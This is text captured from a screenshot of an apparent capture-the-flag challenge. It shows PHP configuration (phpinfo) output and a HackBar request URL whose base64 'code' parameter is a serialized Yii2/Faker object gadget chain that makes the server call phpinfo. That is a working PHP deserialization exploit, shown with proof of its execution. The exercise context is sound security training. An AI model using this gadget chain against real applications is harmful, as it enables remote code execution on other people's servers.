 PHP Version 7.3.11
php
System Linux da872aadc504 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://de2528c3-31d9-4ef8-8f2c-173f0f23eb9a.challenge.ctf.show/index.php?
r=/backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6M
jp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7czoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19